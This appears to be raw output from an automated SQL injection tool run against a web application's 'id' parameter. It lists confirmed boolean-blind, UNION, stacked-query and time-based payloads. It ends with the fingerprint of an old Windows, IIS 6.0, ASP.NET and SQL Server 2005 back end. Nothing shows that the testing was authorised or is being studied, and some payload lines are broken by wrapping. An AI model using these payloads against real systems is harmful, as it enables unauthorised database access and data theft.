 Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0101' AND 8947=8947 AND 'ejEs'='ejEs
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=0101' UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(112)+CHAR(1
7)+CHAR(113)+CHAR(106)+CHAR(74)+CHAR(118)+CHAR(106)+CHAR(67)+CHAR(116)+CHAR(83)
CHAR(112)+CHAR(98)+CHAR(117)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(113),N
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=0101'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=0101' WAITFOR DELAY '0:0:5'--
---
[23:11:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005